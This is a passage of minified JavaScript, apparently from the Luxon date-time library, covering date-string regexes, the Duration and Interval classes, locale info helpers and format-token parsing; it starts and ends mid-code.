0!==e&&(t||e&&c)?-e:e;return[{years:d(Ae(n)),months:d(Ae(r)),weeks:d(Ae(s)),days:d(Ae(i)),hours:d(Ae(a)),minutes:d(Ae(o)),seconds:d(Ae(u),"-0"===u),milliseconds:d(qe(l),h)}]}const zt={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function jt(e,t,n,r,s,i,a){const o={year:2===t.length?Ge(je(t)):je(t),month:rt.indexOf(n)+1,day:je(r),hour:je(s),minute:je(i)};return a&&(o.second=je(a)),e&&(o.weekday=e.length>3?at.indexOf(e)+1:ot.indexOf(e)+1),o}const At=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function qt(e){const[,t,n,r,s,i,a,o,u,l,c,h]=e,d=jt(t,s,r,n,i,a,o);let m;return m=u?zt[u]:l?0:Qe(c,h),[d,new ne(m)]}const _t=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,Ut=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,Yt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function Ht(e){const[,t,n,r,s,i,a,o]=e;return[jt(t,s,r,n,i,a,o),ne.utcInstance]}function Rt(e){const[,t,n,r,s,i,a,o]=e;return[jt(t,o,n,r,s,i,a),ne.utcInstance]}const Jt=kt(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,Dt),Pt=kt(/(\d{4})-?W(\d\d)(?:-?(\d))?/,Dt),Gt=kt(/(\d{4})-?(\d{3})/,Dt),Bt=kt(Nt),Qt=St((function(e,t){return[{year:xt(e,t),month:xt(e,t+1,1),day:xt(e,t+2,1)},null,t+3]}),Ct,Ft,Zt),Kt=St(Mt,Ct,Ft,Zt),Xt=St(It,Ct,Ft,Zt),en=St(Ct,Ft,Zt);const tn=St(Ct);const nn=kt(/(\d{4})-(\d\d)-(\d\d)/,Et),rn=kt(Vt),sn=St(Ct,Ft,Zt);const an="Invalid Duration",on={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},un={years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6},...on},ln=365.2425,cn=30.436875,hn={years:{quarters:4,months:12,weeks:52.1775,days:ln,hours:8765.82,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:13.044375,days:91.310625,hours:2191.455,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999.999999},months:{weeks:4.3481250000000005,days:cn,hours:730.485,minutes:43829.1,seconds:2629746,milliseconds:2629746e3},...on},dn=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],mn=dn.slice(0).reverse();function fn(e,t,n=!1){const r={values:n?t.values:{...e.values,...t.values||{}},loc:e.loc.clone(t.loc),conversionAccuracy:t.conversionAccuracy||e.conversionAccuracy,matrix:t.matrix||e.matrix};return new wn(r)}function yn(e,t){var n;let r=null!=(n=t.milliseconds)?n:0;for(const s of mn.slice(1))t[s]&&(r+=t[s]*e[s].milliseconds);return r}function gn(e,t){const n=yn(e,t)<0?-1:1;dn.reduceRight(((r,s)=>{if(Ve(t[s]))return r;if(r){const i=t[r]*n,a=e[s][r],o=Math.floor(i/a);t[s]+=o*n,t[r]-=o*a*n}return s}),null),dn.reduce(((n,r)=>{if(Ve(t[r]))return n;if(n){const s=t[n]%1;t[n]-=s,t[r]+=s*e[n][r]}return r}),null)}class wn{constructor(e){const t="longterm"===e.conversionAccuracy||!1;let n=t?hn:un;e.matrix&&(n=e.matrix),this.values=e.values,this.loc=e.loc||ee.create(),this.conversionAccuracy=t?"longterm":"casual",this.invalid=e.invalid||null,this.matrix=n,this.isLuxonDuration=!0}static fromMillis(e,t){return wn.fromObject({milliseconds:e},t)}static fromObject(e,t={}){if(null==e||"object"!==typeof e)throw new u("Duration.fromObject: argument expected to be an object, got "+(null===e?"null":typeof e));return new wn({values:Xe(e,wn.normalizeUnit),loc:ee.fromObject(t),conversionAccuracy:t.conversionAccuracy,matrix:t.matrix})}static fromDurationLike(e){if(Ee(e))return wn.fromMillis(e);if(wn.isDuration(e))return e;if("object"===typeof e)return wn.fromObject(e);throw new u(`Unknown duration argument ${e} of type ${typeof e}`)}static fromISO(e,t){const[n]=function(e){return vt(e,[$t,Lt])}(e);return n?wn.fromObject(n,t):wn.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static fromISOTime(e,t){const[n]=function(e){return vt(e,[Wt,tn])}(e);return n?wn.fromObject(n,t):wn.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Duration is invalid");const n=e instanceof fe?e:new fe(e,t);if(me.throwOnInvalid)throw new i(n);return new wn({invalid:n})}static normalizeUnit(e){const t={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e?e.toLowerCase():e];if(!t)throw new o(e);return t}static isDuration(e){return e&&e.isLuxonDuration||!1}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}toFormat(e,t={}){const n={...t,floor:!1!==t.round&&!1!==t.floor};return this.isValid?wt.create(this.loc,n).formatDurationFromString(this,e):an}toHuman(e={}){if(!this.isValid)return an;const t=dn.map((t=>{const n=this.values[t];return Ve(n)?null:this.loc.numberFormatter({style:"unit",unitDisplay:"long",...e,unit:t.slice(0,-1)}).format(n)})).filter((e=>e));return this.loc.listFormatter({type:"conjunction",style:e.listStyle||"narrow",...e}).format(t)}toObject(){return this.isValid?{...this.values}:{}}toISO(){if(!this.isValid)return null;let e="P";return 0!==this.years&&(e+=this.years+"Y"),0===this.months&&0===this.quarters||(e+=this.months+3*this.quarters+"M"),0!==this.weeks&&(e+=this.weeks+"W"),0!==this.days&&(e+=this.days+"D"),0===this.hours&&0===this.minutes&&0===this.seconds&&0===this.milliseconds||(e+="T"),0!==this.hours&&(e+=this.hours+"H"),0!==this.minutes&&(e+=this.minutes+"M"),0===this.seconds&&0===this.milliseconds||(e+=_e(this.seconds+this.milliseconds/1e3,3)+"S"),"P"===e&&(e+="T0S"),e}toISOTime(e={}){if(!this.isValid)return null;const t=this.toMillis();if(t<0||t>=864e5)return null;e={suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended",...e,includeOffset:!1};return cr.fromMillis(t,{zone:"UTC"}).toISOTime(e)}toJSON(){return this.toISO()}toString(){return this.toISO()}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Duration { values: ${JSON.stringify(this.values)} }`:`Duration { Invalid, reason: ${this.invalidReason} }`}toMillis(){return this.isValid?yn(this.matrix,this.values):NaN}valueOf(){return this.toMillis()}plus(e){if(!this.isValid)return this;const t=wn.fromDurationLike(e),n={};for(const r of dn)(We(t.values,r)||We(this.values,r))&&(n[r]=t.get(r)+this.get(r));return fn(this,{values:n},!0)}minus(e){if(!this.isValid)return this;const t=wn.fromDurationLike(e);return this.plus(t.negate())}mapUnits(e){if(!this.isValid)return this;const t={};for(const n of Object.keys(this.values))t[n]=Ke(e(this.values[n],n));return fn(this,{values:t},!0)}get(e){return this[wn.normalizeUnit(e)]}set(e){if(!this.isValid)return this;return fn(this,{values:{...this.values,...Xe(e,wn.normalizeUnit)}})}reconfigure({locale:e,numberingSystem:t,conversionAccuracy:n,matrix:r}={}){return fn(this,{loc:this.loc.clone({locale:e,numberingSystem:t}),matrix:r,conversionAccuracy:n})}as(e){return this.isValid?this.shiftTo(e).get(e):NaN}normalize(){if(!this.isValid)return this;const e=this.toObject();return gn(this.matrix,e),fn(this,{values:e},!0)}rescale(){if(!this.isValid)return this;return fn(this,{values:function(e){const t={};for(const[n,r]of Object.entries(e))0!==r&&(t[n]=r);return t}(this.normalize().shiftToAll().toObject())},!0)}shiftTo(...e){if(!this.isValid)return this;if(0===e.length)return this;e=e.map((e=>wn.normalizeUnit(e)));const t={},n={},r=this.toObject();let s;for(const i of dn)if(e.indexOf(i)>=0){s=i;let e=0;for(const t in n)e+=this.matrix[t][i]*n[t],n[t]=0;Ee(r[i])&&(e+=r[i]);const a=Math.trunc(e);t[i]=a,n[i]=(1e3*e-1e3*a)/1e3}else Ee(r[i])&&(n[i]=r[i]);for(const i in n)0!==n[i]&&(t[s]+=i===s?n[i]:n[i]/this.matrix[s][i]);return gn(this.matrix,t),fn(this,{values:t},!0)}shiftToAll(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this}negate(){if(!this.isValid)return this;const e={};for(const t of Object.keys(this.values))e[t]=0===this.values[t]?0:-this.values[t];return fn(this,{values:e},!0)}get years(){return this.isValid?this.values.years||0:NaN}get quarters(){return this.isValid?this.values.quarters||0:NaN}get months(){return this.isValid?this.values.months||0:NaN}get weeks(){return this.isValid?this.values.weeks||0:NaN}get days(){return this.isValid?this.values.days||0:NaN}get hours(){return this.isValid?this.values.hours||0:NaN}get minutes(){return this.isValid?this.values.minutes||0:NaN}get seconds(){return this.isValid?this.values.seconds||0:NaN}get milliseconds(){return this.isValid?this.values.milliseconds||0:NaN}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}equals(e){if(!this.isValid||!e.isValid)return!1;if(!this.loc.equals(e.loc))return!1;for(const r of dn)if(t=this.values[r],n=e.values[r],!(void 0===t||0===t?void 0===n||0===n:t===n))return!1;var t,n;return!0}}const pn="Invalid Interval";class kn{constructor(e){this.s=e.start,this.e=e.end,this.invalid=e.invalid||null,this.isLuxonInterval=!0}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Interval is invalid");const n=e instanceof fe?e:new fe(e,t);if(me.throwOnInvalid)throw new s(n);return new kn({invalid:n})}static fromDateTimes(e,t){const n=hr(e),r=hr(t),s=function(e,t){return e&&e.isValid?t&&t.isValid?t<e?kn.invalid("end before start",`The end of an interval must be after its start, but you had start=${e.toISO()} and end=${t.toISO()}`):null:kn.invalid("missing or invalid end"):kn.invalid("missing or invalid start")}(n,r);return null==s?new kn({start:n,end:r}):s}static after(e,t){const n=wn.fromDurationLike(t),r=hr(e);return kn.fromDateTimes(r,r.plus(n))}static before(e,t){const n=wn.fromDurationLike(t),r=hr(e);return kn.fromDateTimes(r.minus(n),r)}static fromISO(e,t){const[n,r]=(e||"").split("/",2);if(n&&r){let e,s,i,a;try{e=cr.fromISO(n,t),s=e.isValid}catch(r){s=!1}try{i=cr.fromISO(r,t),a=i.isValid}catch(r){a=!1}if(s&&a)return kn.fromDateTimes(e,i);if(s){const n=wn.fromISO(r,t);if(n.isValid)return kn.after(e,n)}else if(a){const e=wn.fromISO(n,t);if(e.isValid)return kn.before(i,e)}}return kn.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static isInterval(e){return e&&e.isLuxonInterval||!1}get start(){return this.isValid?this.s:null}get end(){return this.isValid?this.e:null}get isValid(){return null===this.invalidReason}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}length(e="milliseconds"){return this.isValid?this.toDuration(e).get(e):NaN}count(e="milliseconds",t){if(!this.isValid)return NaN;const n=this.start.startOf(e,t);let r;return r=null!=t&&t.useLocaleWeeks?this.end.reconfigure({locale:n.locale}):this.end,r=r.startOf(e,t),Math.floor(r.diff(n,e).get(e))+(r.valueOf()!==this.end.valueOf())}hasSame(e){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,e))}isEmpty(){return this.s.valueOf()===this.e.valueOf()}isAfter(e){return!!this.isValid&&this.s>e}isBefore(e){return!!this.isValid&&this.e<=e}contains(e){return!!this.isValid&&(this.s<=e&&this.e>e)}set({start:e,end:t}={}){return this.isValid?kn.fromDateTimes(e||this.s,t||this.e):this}splitAt(...e){if(!this.isValid)return[];const t=e.map(hr).filter((e=>this.contains(e))).sort(((e,t)=>e.toMillis()-t.toMillis())),n=[];let{s:r}=this,s=0;for(;r<this.e;){const e=t[s]||this.e,i=+e>+this.e?this.e:e;n.push(kn.fromDateTimes(r,i)),r=i,s+=1}return n}splitBy(e){const t=wn.fromDurationLike(e);if(!this.isValid||!t.isValid||0===t.as("milliseconds"))return[];let n,{s:r}=this,s=1;const i=[];for(;r<this.e;){const e=this.start.plus(t.mapUnits((e=>e*s)));n=+e>+this.e?this.e:e,i.push(kn.fromDateTimes(r,n)),r=n,s+=1}return i}divideEqually(e){return this.isValid?this.splitBy(this.length()/e).slice(0,e):[]}overlaps(e){return this.e>e.s&&this.s<e.e}abutsStart(e){return!!this.isValid&&+this.e===+e.s}abutsEnd(e){return!!this.isValid&&+e.e===+this.s}engulfs(e){return!!this.isValid&&(this.s<=e.s&&this.e>=e.e)}equals(e){return!(!this.isValid||!e.isValid)&&(this.s.equals(e.s)&&this.e.equals(e.e))}intersection(e){if(!this.isValid)return this;const t=this.s>e.s?this.s:e.s,n=this.e<e.e?this.e:e.e;return t>=n?null:kn.fromDateTimes(t,n)}union(e){if(!this.isValid)return this;const t=this.s<e.s?this.s:e.s,n=this.e>e.e?this.e:e.e;return kn.fromDateTimes(t,n)}static merge(e){const[t,n]=e.sort(((e,t)=>e.s-t.s)).reduce((([e,t],n)=>t?t.overlaps(n)||t.abutsStart(n)?[e,t.union(n)]:[e.concat([t]),n]:[e,n]),[[],null]);return n&&t.push(n),t}static xor(e){let t=null,n=0;const r=[],s=e.map((e=>[{time:e.s,type:"s"},{time:e.e,type:"e"}])),i=Array.prototype.concat(...s).sort(((e,t)=>e.time-t.time));for(const a of i)n+="s"===a.type?1:-1,1===n?t=a.time:(t&&+t!==+a.time&&r.push(kn.fromDateTimes(t,a.time)),t=null);return kn.merge(r)}difference(...e){return kn.xor([this].concat(e)).map((e=>this.intersection(e))).filter((e=>e&&!e.isEmpty()))}toString(){return this.isValid?`[${this.s.toISO()} \u2013 ${this.e.toISO()})`:pn}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Interval { start: ${this.s.toISO()}, end: ${this.e.toISO()} }`:`Interval { Invalid, reason: ${this.invalidReason} }`}toLocaleString(e=m,t={}){return this.isValid?wt.create(this.s.loc.clone(t),e).formatInterval(this):pn}toISO(e){return this.isValid?`${this.s.toISO(e)}/${this.e.toISO(e)}`:pn}toISODate(){return this.isValid?`${this.s.toISODate()}/${this.e.toISODate()}`:pn}toISOTime(e){return this.isValid?`${this.s.toISOTime(e)}/${this.e.toISOTime(e)}`:pn}toFormat(e,{separator:t=" \u2013 "}={}){return this.isValid?`${this.s.toFormat(e)}${t}${this.e.toFormat(e)}`:pn}toDuration(e,t){return this.isValid?this.e.diff(this.s,e,t):wn.invalid(this.invalidReason)}mapEndpoints(e){return kn.fromDateTimes(e(this.s),e(this.e))}}class Sn{static hasDST(e=me.defaultZone){const t=cr.now().setZone(e).set({month:12});return!e.isUniversal&&t.offset!==t.set({month:6}).offset}static isValidIANAZone(e){return q.isValidZone(e)}static normalizeZone(e){return se(e,me.defaultZone)}static getStartOfWeek({locale:e=null,locObj:t=null}={}){return(t||ee.create(e)).getStartOfWeek()}static getMinimumDaysInFirstWeek({locale:e=null,locObj:t=null}={}){return(t||ee.create(e)).getMinDaysInFirstWeek()}static getWeekendWeekdays({locale:e=null,locObj:t=null}={}){return(t||ee.create(e)).getWeekendDays().slice()}static months(e="long",{locale:t=null,numberingSystem:n=null,locObj:r=null,outputCalendar:s="gregory"}={}){return(r||ee.create(t,n,s)).months(e)}static monthsFormat(e="long",{locale:t=null,numberingSystem:n=null,locObj:r=null,outputCalendar:s="gregory"}={}){return(r||ee.create(t,n,s)).months(e,!0)}static weekdays(e="long",{locale:t=null,numberingSystem:n=null,locObj:r=null}={}){return(r||ee.create(t,n,null)).weekdays(e)}static weekdaysFormat(e="long",{locale:t=null,numberingSystem:n=null,locObj:r=null}={}){return(r||ee.create(t,n,null)).weekdays(e,!0)}static meridiems({locale:e=null}={}){return ee.create(e).meridiems()}static eras(e="short",{locale:t=null}={}){return ee.create(t,null,"gregory").eras(e)}static features(){return{relative:Ce(),localeWeek:Fe()}}}function vn(e,t){const n=e=>e.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf(),r=n(t)-n(e);return Math.floor(wn.fromMillis(r).as("days"))}function Tn(e,t,n,r){let[s,i,a,o]=function(e,t,n){const r=[["years",(e,t)=>t.year-e.year],["quarters",(e,t)=>t.quarter-e.quarter+4*(t.year-e.year)],["months",(e,t)=>t.month-e.month+12*(t.year-e.year)],["weeks",(e,t)=>{const n=vn(e,t);return(n-n%7)/7}],["days",vn]],s={},i=e;let a,o;for(const[u,l]of r)n.indexOf(u)>=0&&(a=u,s[u]=l(e,t),o=i.plus(s),o>t?(s[u]--,(e=i.plus(s))>t&&(o=e,s[u]--,e=i.plus(s))):e=o);return[e,s,o,a]}(e,t,n);const u=t-s,l=n.filter((e=>["hours","minutes","seconds","milliseconds"].indexOf(e)>=0));0===l.length&&(a<t&&(a=s.plus({[o]:1})),a!==s&&(i[o]=(i[o]||0)+u/(a-s)));const c=wn.fromObject(i,r);return l.length>0?wn.fromMillis(u,r).shiftTo(...l).plus(c):c}const On={arab:"[\u0660-\u0669]",arabext:"[\u06f0-\u06f9]",bali:"[\u1b50-\u1b59]",beng:"[\u09e6-\u09ef]",deva:"[\u0966-\u096f]",fullwide:"[\uff10-\uff19]",gujr:"[\u0ae6-\u0aef]",hanidec:"[\u3007|\u4e00|\u4e8c|\u4e09|\u56db|\u4e94|\u516d|\u4e03|\u516b|\u4e5d]",khmr:"[\u17e0-\u17e9]",knda:"[\u0ce6-\u0cef]",laoo:"[\u0ed0-\u0ed9]",limb:"[\u1946-\u194f]",mlym:"[\u0d66-\u0d6f]",mong:"[\u1810-\u1819]",mymr:"[\u1040-\u1049]",orya:"[\u0b66-\u0b6f]",tamldec:"[\u0be6-\u0bef]",telu:"[\u0c66-\u0c6f]",thai:"[\u0e50-\u0e59]",tibt:"[\u0f20-\u0f29]",latn:"\\d"},bn={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},Nn=On.hanidec.replace(/[\[|\]]/g,"").split("");function Dn({numberingSystem:e},t=""){return new RegExp(`${On[e||"latn"]}${t}`)}function Mn(e,t=(e=>e)){return{regex:e,deser:([e])=>t(function(e){let t=parseInt(e,10);if(isNaN(t)){t="";for(let n=0;n<e.length;n++){const r=e.charCodeAt(n);if(-1!==e[n].search(On.hanidec))t+=Nn.indexOf(e[n]);else for(const e in bn){const[n,s]=bn[e];r>=n&&r<=s&&(t+=r-n)}}return parseInt(t,10)}return t}(e))}}const In=`[ ${String.fromCharCode(160)}]`,Vn=new RegExp(In,"g");function En(e){return e.replace(/\./g,"\\.?").replace(Vn,In)}function xn(e){return e.replace(/\./g,"").replace(Vn," ").toLowerCase()}function Cn(e,t){return null===e?null:{regex:RegExp(e.map(En).join("|")),deser:([n])=>e.findIndex((e=>xn(n)===xn(e)))+t}}function Fn(e,t){return{regex:e,deser:([,e,t])=>Qe(e,t),groups:t}}function Zn(e){return{regex:e,deser:([e])=>e}}const Wn={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}};let $n=null;function Ln(e,t){return Array.prototype.concat(...e.map((e=>function(e,t){if(e.literal)return e;const n=jn(wt.macroTokenToFormatOpts(e.val),t);return null==n||n.includes(void 0)?e:n}(e,t))))}function zn(e,t,n){const r=Ln(wt.parseFormat(n),e),s=r.map((t=>function(e,t){const n=Dn(t),r=Dn(t,"{2}"),s=Dn(t,"{3}"),i=Dn(t,"{4}"),a=Dn(t,"{6}"),o=Dn(t,"{1,2}"),u=Dn(t,"{1,3}"),l=Dn(t,"{1,6}"),c=Dn(t,"{1,9}"),h=Dn(t,"{2,4}"),d=Dn(t,"{4,6}"),m=e=>{return{regex:RegExp((t=e.val,t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"))),deser:([e])=>e,literal:!0};var t},f=(f=>{if(e.literal)return m(f);switch(f.val){case"G":return Cn(t.eras("short"),0);case"GG":return Cn(t.eras("long"),0);case"y":return Mn(l);case"yy":return Mn(h,Ge);case"yyyy":return Mn(i);case"yyyyy":return Mn(d);case"yyyyyy":return Mn(a);case"M":return Mn(o);case"MM":return Mn(r);case"MMM":return Cn(t.months("short",!0),1);case"MMMM":return Cn(t.months("long",!0),1);case"L":return Mn(o);case"LL":return Mn(r);case"LLL":return Cn(t.months("short",!1),1);case"LLLL":return Cn(t.months("long",!1),1);case"d":return Mn(o);case"dd":return Mn(r);case"o":return Mn(u);case"ooo":return Mn(s);case"HH":return Mn(r);case"H":return Mn(o);case"hh":return Mn(r);case"h":return Mn(o);case"mm":return Mn(r);case"m":case"q":return Mn(o);case"qq":return Mn(r);case"s":return Mn(o);case"ss":return Mn(r);case"S":return Mn(u);case"SSS":return Mn(s);case"u":return Zn(c);case"uu":return Zn(o);case"uuu":return Mn(n);case"a":return Cn(t.meridiems(),0);case"kkkk":return Mn(i);case"kk":return Mn(h,Ge);case"W":return Mn(o);case"WW":return Mn(r);case"E":case"c":return Mn(n);case"EEE":return Cn(t.weekdays("short",!1),1);case"EEEE":return Cn(t.weekdays("long",!1),1);case"ccc":return Cn(t.weekdays("short",!0),1);case"cccc":return Cn(t.weekdays("long",!0),1);case"Z":case"ZZ":return Fn(new RegExp(`([+-]${o.source})(?::(${r.source}))?`),2);case"ZZZ":return Fn(new RegExp(`([+-]${o.source})(${r.source})?`),2);case"z":return Zn(/[a-z_+-/]{1,256}?/i);case" ":return Zn(/[^\S\n\r]/);default:return m(f)}})(e)||{invalidReason:"missing Intl.DateTimeFormat.formatToParts support"};return f.token=e,f}(t,e))),i=s.find((e=>e.invalidReason));if(i)return{input:t,tokens:r,invalidReason:i.invalidReason};{const[e,n]=function(e){return[`^${e.map((e=>e.regex)).reduce(((e,t)=>`${e}(${t.source})`),"")}$`,e]}(s),i=RegExp(e,"i"),[o,u]=function(e,t,n){const r=e.match(t);if(r){const e={};let t=1;for(const s in n)if(We(n,s)){const i=n[s],a=i.groups?i.groups+1:1;!i.literal&&i.token&&(e[i.token.val[0]]=i.deser(r.slice(t,t+a))),t+=a}return[r,e]}return[r,{}]}(t,i,n),[l,c,h]=u?function(e){let t,n=null;return Ve(e.z)||(n=q.create(e.z)),Ve(e.Z)||(n||(n=new ne(e.Z)),t=e.Z),Ve(e.q)||(e.M=3*(e.q-1)+1),Ve(e.h)||(e.h<12&&1===e.a?e.h+=12:12===e.h&&0===e.a&&(e.h=0)),0===e.G&&e.y&&(e.y=-e.y),Ve(e.u)||(e.S=qe(e.u)),[Object.keys(e).reduce(((t,n)=>{const r=(e=>{switch(e){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}})(n);return r&&(t[r]=e[n]),t}),{}),n,t]}(u):[null,null,void 0];if(We(u,"a")&&We(u,"H"))throw new a("Can't include meridiem when specifying 24-hour format");return{input:t,tokens:r,regex:i,rawMatches:o,matches:u,result:l,zone:c,specificOffset:h}}}function jn(e,t){if(!e)return null;const n=wt.create(t,e).dtFormatter(($n||($n=cr.fromMillis(1555555555555)),$n)),r=n.formatToParts(),s=n.resolvedOptions();return r.map((t=>function(e,t,n){const{type:r,value:s}=e;if("literal"===r){const e=/^\s+$/.test(s);return{literal:!e,val:e?" ":s}}const i=t[r];let a=r;"hour"===r&&(a=null!=t.hour12?t.hour12?"hour12":"hour24":null!=t.hourCycle?"h11"===t.hourCycle||"h12"===t.hourCycle?"hour12":"hour24":n.hour12?"hour12":"hour24");let o=Wn[a];if("object"===typeof o&&(o=o[i]),o)return{literal:!1,val:o}}(t,e,s)))}const An="Invalid DateTime",qn=864e13;function _n(e){return new fe("unsupported zone",`the zone "${e.name}" is not supported`)}function Un(e){return null===e.weekData&&(e.weekData=Te(e.c)),e.weekData}function Yn(e){return null===e.localWeekData&&(e.localWeekData=Te(e.c,e.loc.getMinDaysInFirstWeek(),e.loc.getStartOfWeek())),e.localWeekData}function Hn(e,t){const n={ts:e.ts,zone:e.zone,c:e.c,o:e.o,loc:e.loc,invalid:e.invalid};return new cr({...n,...t,old:n})}function Rn(e,t,n){let r=e-60*t*1e3;const s=n.offset(r);if(t===s)return[r,t];r-=60*(s-t)*1e3;const i=n.offset(r);return s===i?[r,s]:[e-60*Math.min(s,i)*1e3,Math.max(s,i)]}function Jn(e,t){const n=new Date(e+=60*t*1e3);return{year:n.getUTCFullYear(),month:n.getUTCMonth()+1,day:n.getUTCDate(),hour:n.getUTCHours(),minute:n.getUTCMinutes(),second:n.getUTCSeconds(),millisecond:n.getUTCMilliseconds()}}function Pn(e,t,n){return Rn(Re(e),t,n)}function Gn(e,t){const n=e.o,r=e.c.year+Math.trunc(t.years),s=e.c.month+Math.trunc(t.months)+3*Math.trunc(t.quarters),i={...e.c,year:r,month:s,day:Math.min(e.c.day,He(r,s))+Math.trunc(t.days)+7*Math.trunc(t.weeks)},a=wn.fromObject({years:t.years-Math.trunc(t.years),quarters:t.quarters-Math.trunc(t.quarters),months:t.months-Math.trunc(t.months),weeks:t.weeks-Math.trunc(t.weeks),days:t.days-Math.trunc(t.days),hours:t.hours,minutes:t.minutes,seconds:t.seconds,milliseconds:t.milliseconds}).as("milliseconds"),o=Re(i);let[u,l]=Rn(o,n,e.zone);return 0!==a&&(u+=a,l=e.zone.offset(u)),{ts:u,o:l}}function Bn(e,t,n,r,s,i){const{setZone:a,zone:o}=n;if(e&&0!==Object.keys(e).length||t){const r=t||o,s=cr.fromObject(e,{...n,zone:r,specificOffset:i});return a?s:s.setZone(o)}return cr.invalid(new fe("unparsable",`the input "${s}" can't be parsed as ${r}`))}function Qn(e,t,n=!0){return e.isValid?wt.create(ee.create("en-US"),{allowZ:n,forceSimple:!0}).formatDateTimeFromString(e,t):null}function Kn(e,t){const n=e.c.year>9999||e.c.year<0;let r="";return n&&e.c.year>=0&&(r+="+"),r+=ze(e.c.year,n?6:4),t?(r+="-",r+=ze(e.c.month),r+="-",r+=ze(e.c.day)):(r+=ze(e.c.month),r+=ze(e.c.day)),r}function Xn(e,t,n,r,s,i){let a=ze(e.c.hour);return t?(a+=":",a+=ze(e.c.minute),0===e.c.millisecond&&0===e.c.second&&n||(a+=":")):a+=ze(e.c.minute),0===e.c.millisecond&&0===e.c.second&&n||(a+=ze(e.c.second),0===e.c.millisecond&&r||(a+=".",a+=ze(e.c.millisecond,3))),s&&(e.isOffsetFixed&&0===e.offset&&!i?a+="Z":e.o<0?(a+="-",a+=ze(Math.trunc(-e.o/60)),a+=":",a+=ze(Math.trunc(-e.o%60))):(a+="+",a+=ze(Math.trunc(e.o/60)),a+=":",a+=ze(Math.trunc(e.o%60)))),i&&(a+="["+e.zone.ianaName+"]"),a}const er={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},tr={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},nr={ordinal:1,hour:0,minute:0,second:0,millisecond:0},rr=["year","month","day","hour","minute","second","millisecond"],sr=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],ir=["year","ordinal","hour","minute","second","millisecond"];function ar(e){switch(e.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return function(e){const 